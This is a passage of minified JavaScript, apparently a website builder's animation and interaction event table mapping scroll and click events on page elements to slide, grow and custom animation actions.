animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187761ad0ba},"e-234":{id:"e-234",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770fb488b},"e-235":{id:"e-235",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:33,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18776198093},"e-236":{id:"e-236",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770efc97b},"e-238":{id:"e-238",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770fb488a},"e-239":{id:"e-239",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770efc97b},"e-240":{id:"e-240",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-98",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877ce4bc7b},"e-244":{id:"e-244",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-23"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_spotlight-content-hands",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a23",appliesTo:"CLASS"},targets:[{selector:".qr_spotlight-content-hands",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a23",appliesTo:"CLASS"}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877bdd5d67},"e-245":{id:"e-245",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-107",affectedElements:{},playInReverse:!1,autoStopEventId:"e-235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:33,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18776198093},"e-246":{id:"e-246",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-108",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187761ad0b9},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-113",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780544ce8},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-100",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780544ce8},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-106",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780545551},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-114",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780545551},"e-257":{id:"e-257",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"},targets:[{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780825719},"e-259":{id:"e-259",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-260"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"},targets:[{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1878082b318},"e-261":{id:"e-261",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-262"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_cta",originalId:"65e0e056a6634304d78c7198|804b9709-7784-edd0-8f01-843a6fb18b98",appliesTo:"CLASS"},targets:[{selector:".qr_cta",originalId:"65e0e056a6634304d78c7198|804b9709-7784-edd0-8f01-843a6fb18b98",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x18780a9e0f0},"e-263":{id:"e-263",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18780d00a87},"e-264":{id:"e-264",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-265"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187810cb0bc},"e-266":{id:"e-266",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18781128e20},"e-268":{id:"e-268",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187811b870d},"e-270":{id:"e-270",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187811ca9a5},"e-272":{id:"e-272",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187811cf00d},"e-274":{id:"e-274",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-122",affectedElements:{},playInReverse:!1,autoStopEventId:"e-275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187815200b1},"e-276":{id:"e-276",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:2250,direction:"BOTTOM",effectIn:!0},createdOn:0x187815cc4bd},"e-278":{id:"e-278",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-279"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_ani_1",originalId:"65e0e056a6634304d78c7198|3bee1a12-8cfb-2bef-037c-5530230242bf",appliesTo:"CLASS"},targets:[{selector:".qr_ani_1",originalId:"65e0e056a6634304d78c7198|3bee1a12-8cfb-2bef-037c-5530230242bf",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1878163e227},"e-280":{id:"e-280",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-281"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_ani_2",originalId:"65e0e056a6634304d78c7198|78a7e360-f600-d058-12e4-fb8cbe3d9950",appliesTo:"CLASS"},targets:[{selector:".qr_ani_2",originalId:"65e0e056a6634304d78c7198|78a7e360-f600-d058-12e4-fb8cbe3d9950",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x1878164557e},"e-282":{id:"e-282",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_ani_3",originalId:"65e0e056a6634304d78c7198|67bb9388-3f56-0a87-b6cd-53d5955a9889",appliesTo:"CLASS"},targets:[{selector:".qr_ani_3",originalId:"65e0e056a6634304d78c7198|67bb9388-3f56-0a87-b6cd-53d5955a9889",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x1878164bbdc},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:2600,direction:"BOTTOM",effectIn:!0},createdOn:0x187816ee0ab},"e-286":{id:"e-286",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:2500,direction:"TOP",effectIn:!0},createdOn:0x187816f3b6f},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187818731be},"e-292":{id:"e-292",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187908d14d9},"e-293":{id:"e-293",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187908d14db},"e-300":{id:"e-300",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-125",affectedElements:{},duration:0}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845e3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845e3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-125-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18790f17768},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x187912bbf89},"e-303":{id:"e-303",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x187912bf832},"e-305":{id:"e-305",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x187912c243b},"e-307":{id:"e-307",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd358",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd358",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x187912c5a3b},"e-309":{id:"e-309",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"LEFT",effectIn:!0},createdOn:0x187912c8dad},"e-311":{id:"e-311",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x187912cbed7},"e-315":{id:"e-315",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a